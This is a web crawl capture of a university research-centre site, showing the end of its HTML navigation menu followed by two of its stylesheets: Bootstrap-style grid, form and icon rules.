<span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-664"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-664"><li class="item-533"><a href="/index.php/about-12/about" > About Us</a></li><li class="item-665"><a href="/index.php/about-12/mission-vision" > Mission/Vision</a></li><li class="item-667"><a href="/index.php/about-12/aim-objectives" > Aim/Objectives</a></li></ul></li><li class="item-680  deeper parent"><a href="#" > OFFICES</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-680"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-680"><li class="item-681"><a href="/index.php/offices/our-offices" > Our Offices</a></li><li class="item-682"><a href="/index.php/offices/our-staff" > Our Staff</a></li></ul></li><li class="item-668"><a href="/index.php/policies" > Policies</a></li><li class="item-705"><a href="/index.php/clusters" > Clusters</a></li><li class="item-676"><a href="/index.php/discoveries" > DISCOVERIES</a></li><li class="item-678"><a href="/index.php/contact-us" >  Contact Us</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                                        
                </body>
                </html>


--- FILE ---
content_type: text/css
request_url: https://cucrid.covenantuniversity.edu.ng/templates/shaper_educon/css/legacy.css
body_size: 4219
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.row-fluid {
  *zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.1276595744681%;
  *margin-left: 2.0744680851064%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.1276595744681%;
}
.row-fluid .span12 {
  width: 100%;
  *width: 99.946808510638%;
}
.row-fluid .span11 {
  width: 91.489361702128%;
  *width: 91.436170212766%;
}
.row-fluid .span10 {
  width: 82.978723404255%;
  *width: 82.925531914894%;
}
.row-fluid .span9 {
  width: 74.468085106383%;
  *width: 74.414893617021%;
}
.row-fluid .span8 {
  width: 65.957446808511%;
  *width: 65.904255319149%;
}
.row-fluid .span7 {
  width: 57.446808510638%;
  *width: 57.393617021277%;
}
.row-fluid .span6 {
  width: 48.936170212766%;
  *width: 48.882978723404%;
}
.row-fluid .span5 {
  width: 40.425531914894%;
  *width: 40.372340425532%;
}
.row-fluid .span4 {
  width: 31.914893617021%;
  *width: 31.86170212766%;
}
.row-fluid .span3 {
  width: 23.404255319149%;
  *width: 23.351063829787%;
}
.row-fluid .span2 {
  width: 14.893617021277%;
  *width: 14.840425531915%;
}
.row-fluid .span1 {
  width: 6.3829787234043%;
  *width: 6.3297872340426%;
}
.row-fluid .offset12 {
  margin-left: 104.25531914894%;
  *margin-left: 104.14893617021%;
}
.row-fluid .offset12:first-child {
  margin-left: 102.12765957447%;
  *margin-left: 102.02127659574%;
}
.row-fluid .offset11 {
  margin-left: 95.744680851064%;
  *margin-left: 95.63829787234%;
}
.row-fluid .offset11:first-child {
  margin-left: 93.617021276596%;
  *margin-left: 93.510638297872%;
}
.row-fluid .offset10 {
  margin-left: 87.234042553191%;
  *margin-left: 87.127659574468%;
}
.row-fluid .offset10:first-child {
  margin-left: 85.106382978723%;
  *margin-left: 85%;
}
.row-fluid .offset9 {
  margin-left: 78.723404255319%;
  *margin-left: 78.617021276596%;
}
.row-fluid .offset9:first-child {
  margin-left: 76.595744680851%;
  *margin-left: 76.489361702128%;
}
.row-fluid .offset8 {
  margin-left: 70.212765957447%;
  *margin-left: 70.106382978723%;
}
.row-fluid .offset8:first-child {
  margin-left: 68.085106382979%;
  *margin-left: 67.978723404255%;
}
.row-fluid .offset7 {
  margin-left: 61.702127659574%;
  *margin-left: 61.595744680851%;
}
.row-fluid .offset7:first-child {
  margin-left: 59.574468085106%;
  *margin-left: 59.468085106383%;
}
.row-fluid .offset6 {
  margin-left: 53.191489361702%;
  *margin-left: 53.085106382979%;
}
.row-fluid .offset6:first-child {
  margin-left: 51.063829787234%;
  *margin-left: 50.957446808511%;
}
.row-fluid .offset5 {
  margin-left: 44.68085106383%;
  *margin-left: 44.574468085106%;
}
.row-fluid .offset5:first-child {
  margin-left: 42.553191489362%;
  *margin-left: 42.446808510638%;
}
.row-fluid .offset4 {
  margin-left: 36.170212765957%;
  *margin-left: 36.063829787234%;
}
.row-fluid .offset4:first-child {
  margin-left: 34.042553191489%;
  *margin-left: 33.936170212766%;
}
.row-fluid .offset3 {
  margin-left: 27.659574468085%;
  *margin-left: 27.553191489362%;
}
.row-fluid .offset3:first-child {
  margin-left: 25.531914893617%;
  *margin-left: 25.425531914894%;
}
.row-fluid .offset2 {
  margin-left: 19.148936170213%;
  *margin-left: 19.042553191489%;
}
.row-fluid .offset2:first-child {
  margin-left: 17.021276595745%;
  *margin-left: 16.914893617021%;
}
.row-fluid .offset1 {
  margin-left: 10.63829787234%;
  *margin-left: 10.531914893617%;
}
.row-fluid .offset1:first-child {
  margin-left: 8.5106382978723%;
  *margin-left: 8.4042553191489%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82,168,236,0.8);
  outline: 0;
  outline: thin dotted \9;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  *margin-top: 4px;
  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #ccc;
  background-color: #fff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #999;
  background-color: #fcfcfc;
  border-color: #ccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-append .popover,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu,
.input-prepend .popover {
  font-size: 14px;
}
.input-append input[type="text"],
.input-append input[type="password"],
.input-append input[type="datetime"],
.input-append input[type="datetime-local"],
.input-append input[type="date"],
.input-append input[type="month"],
.input-append input[type="time"],
.input-append input[type="week"],
.input-append input[type="number"],
.input-append input[type="email"],
.input-append input[type="url"],
.input-append input[type="search"],
.input-append input[type="tel"],
.input-append input[type="color"],
.input-append .uneditable-input,
.input-prepend input[type="text"],
.input-prepend input[type="password"],
.input-prepend input[type="datetime"],
.input-prepend input[type="datetime-local"],
.input-prepend input[type="date"],
.input-prepend input[type="month"],
.input-prepend input[type="time"],
.input-prepend input[type="week"],
.input-prepend input[type="number"],
.input-prepend input[type="email"],
.input-prepend input[type="url"],
.input-prepend input[type="search"],
.input-prepend input[type="tel"],
.input-prepend input[type="color"],
.input-prepend .uneditable-input {
  width: auto;
  display: inline-block;
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input[type="text"]:focus,
.input-append input[type="password"]:focus,
.input-append input[type="datetime"]:focus,
.input-append input[type="datetime-local"]:focus,
.input-append input[type="date"]:focus,
.input-append input[type="month"]:focus,
.input-append input[type="time"]:focus,
.input-append input[type="week"]:focus,
.input-append input[type="number"]:focus,
.input-append input[type="email"]:focus,
.input-append input[type="url"]:focus,
.input-append input[type="search"]:focus,
.input-append input[type="tel"]:focus,
.input-append input[type="color"]:focus,
.input-append .uneditable-input:focus,
.input-prepend input[type="text"]:focus,
.input-prepend input[type="password"]:focus,
.input-prepend input[type="datetime"]:focus,
.input-prepend input[type="datetime-local"]:focus,
.input-prepend input[type="date"]:focus,
.input-prepend input[type="month"]:focus,
.input-prepend input[type="time"]:focus,
.input-prepend input[type="week"]:focus,
.input-prepend input[type="number"]:focus,
.input-prepend input[type="email"]:focus,
.input-prepend input[type="url"]:focus,
.input-prepend input[type="search"]:focus,
.input-prepend input[type="tel"]:focus,
.input-prepend input[type="color"]:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  display: inline-block;
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input[type="text"],
.input-append input[type="password"],
.input-append input[type="datetime"],
.input-append input[type="datetime-local"],
.input-append input[type="date"],
.input-append input[type="month"],
.input-append input[type="time"],
.input-append input[type="week"],
.input-append input[type="number"],
.input-append input[type="email"],
.input-append input[type="url"],
.input-append input[type="search"],
.input-append input[type="tel"],
.input-append input[type="color"],
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input[type="text"] + .btn-group .btn:last-child,
.input-append input[type="password"] + .btn-group .btn:last-child,
.input-append input[type="datetime"] + .btn-group .btn:last-child,
.input-append input[type="datetime-local"] + .btn-group .btn:last-child,
.input-append input[type="date"] + .btn-group .btn:last-child,
.input-append input[type="month"] + .btn-group .btn:last-child,
.input-append input[type="time"] + .btn-group .btn:last-child,
.input-append input[type="week"] + .btn-group .btn:last-child,
.input-append input[type="number"] + .btn-group .btn:last-child,
.input-append input[type="email"] + .btn-group .btn:last-child,
.input-append input[type="url"] + .btn-group .btn:last-child,
.input-append input[type="search"] + .btn-group .btn:last-child,
.input-append input[type="tel"] + .btn-group .btn:last-child,
.input-append input[type="color"] + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.control-label .hasTooltip {
  display: inline-block;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0,0,0,0.15);
}
.well-large {
  padding: 24px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.well-small {
  padding: 9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.accordion {
  margin-bottom: 20px;
}
.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.accordion-heading {
  border-bottom: 0;
}
.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}
.accordion-toggle {
  cursor: pointer;
}
.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}
@media (max-width: 767px) {
  div.modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  div.modal.fade {
    top: -100px;
  }
  div.modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
  div.modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://cucrid.covenantuniversity.edu.ng/templates/shaper_educon/css/template.css
body_size: 29382
content:
.form-control {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
@font-face {
  font-family: 'IcoMoon';
  src: url('../fonts/IcoMoon.eot');
  src: url('../fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../fonts/IcoMoon.woff') format('woff'), url('../fonts/IcoMoon.ttf') format('truetype'), url('../fonts/IcoMoon.svg#IcoMoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: .25em;
  line-height: 14px;
  background-image: none;
}
dd > span[class^="icon-"] + time,
dd > span[class*=" icon-"] + time {
  margin-left: -0.25em;
}
